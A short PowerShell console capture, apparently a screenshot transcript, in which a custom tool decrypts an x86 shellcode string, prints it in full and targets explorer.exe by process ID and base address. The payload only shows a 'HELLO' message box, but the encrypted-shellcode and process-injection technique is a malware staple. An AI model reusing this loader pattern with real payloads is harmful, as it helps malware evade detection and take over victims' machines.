 Windows PowerShell
PS C:\Users\user> Z:\custom\Winscdecrypt\Release\Winscdecrypt.exe
DECRYPTED SHELLCODE:
"\x89\xE5\x81\xC4\xF0\xF9\xFF\xFF\x31\xC9\x64\x8B\x71\x30\x8B\x76\x0C\x8B\x76\x1C\x8B\x5E\x08\x8B\x7E\x20\x8B\x36\x66\x3
9\x4F\x18\x75\xF2\xEB\x06\x5E\x89\x75\x04\xEB\x54\xE8\xF5\xFF\xFF\xFF\x60\x8B\x43\x3C\x8B\x7C\x03\x78\x01\xDF\x8B\x4F\x1
8\x8B\x47\x20\x01\xD8\x89\x45\xFC\xE3\x36\x49\x8B\x45\xFC\x8B\x34\x88\x01\xDE\x31\xC0\x99\xFC\xAC\x84\xC0\x74\x07\xC1\xC
A\x0D\x01\xC2\xEB\xF4\x3B\x54\x24\x24\x75\xDF\x8B\x57\x24\x01\xDA\x66\x8B\x0C\x4A\x8B\x57\x1C\x01\xDA\x8B\x04\x8A\x01\xD
8\x89\x44\x24\x1C\x61\xC3\x68\x83\xB9\xB5\x78\xFF\x55\x04\x89\x45\x10\x68\x66\x19\xDA\x75\xFF\x55\x04\x89\x45\x14\x68\x8
E\x4E\x0E\xEC\xFF\x55\x04\x89\x45\x18\xEB\x03\xFF\x55\x14\x31\xC0\x66\x50\x66\xB8\x6C\x6C\x66\x50\x68\x33\x32\x2E\x64\x6
8\x75\x73\x65\x72\x54\xFF\x55\x18\x85\xC0\x74\xE1\x89\xC3\x68\xA8\xA2\x4D\xBC\xFF\x55\x04\x89\x45\x1C\x31\xC0\x66\x50\x6
6\xB8\x4C\x4F\x66\x50\x68\x4F\x48\x45\x4C\x68\x48\x45\x4C\x4C\x54\x5B\x31\xC0\x50\x53\x53\x50\xFF\x55\x1C\x31\xC9\x51\x6
A\xFF\xFF\x55\x10"
Finding process ID and base address based on name C:\windows\explorer.exe ...
Found matching process: 5356 (C:\Windows\Explorer.EXE)
Base address: 8126464
HELLOHELLO
HELLOHELLO
OK